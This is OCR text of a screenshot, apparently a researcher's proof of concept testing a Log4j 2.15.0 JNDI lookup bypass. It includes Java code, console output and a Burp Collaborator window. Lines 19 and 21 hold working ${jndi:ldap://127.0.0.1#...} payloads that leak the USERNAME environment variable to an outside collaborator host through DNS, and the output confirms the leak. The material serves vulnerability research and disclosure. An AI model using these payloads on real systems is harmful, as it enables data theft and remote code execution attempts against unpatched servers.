 Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import ...
12
13 public class Sandbox2 {
14 public static void main(String[] args) throws Exception {
15 //System.setProperty("log4j2.allowedLdapHosts","test.042op5n7wj78pwvqurc11gggj7p0dp.burpcollaborator.net");
16 Logger log = LogManager.getLogger(Sandbox2.class);
17 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
18 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
19 ThreadContext.put("TEST","${jndi:ldap://127.0.0.1#${env:USERNAME}.n2qy6m5bsqzdfbc29ka8ckbjya44st.burpcollaborator.net/x}");
20 log.info("TEST 1");
21 ThreadContext.put("TEST","${jndi:ldap://127.0.0.1#fixed.n2qy6m5bsqzdfbc29ka8ckbjya44st.burpcollaborator.net/x}");
22 log.info("TEST 2");
23 }
24
25
3 10
Sandbox2
LOG4J2 version: 2.15.0
Java version  : 17.0.1
2021-12-17 11:47:51,150 main WARN Error looking up JNDI resource [ldap://127.0.0.1#righettod.n2qy6m5bsqzdfbc29ka8ckbjya44st.burpcollaborator.net/x]. javax.naming.CommunicationException: 127.0.0.1#righettod
.n2qy6m5bsqzdfbc29ka8ckbjya44st.burpcollaborator.net:389 [Root exception is java.net.UnknownHostException: 127.0.0.1#righettod.n2qy6m5bsqzdfbc29ka8ckbjya44st.burpcollaborator.net]
at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:253)
at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
at java.naming/com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1616)
at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2848)
at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:348)
at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
at java.naming/com.sun.jndi.toolkit.url.GenericURLDirContext.getAttributes(GenericURLDirContext.java:100)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getAttributes(ldapURLContext.java:316)
at java.naming/javax.naming.directory.InitialDirContext.getAttributes(InitialDirContext.java:171)
at java.naming/javax.naming.directory.InitialDirContext.getAttributes(InitialDirContext.java:166)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:222)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1042)
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment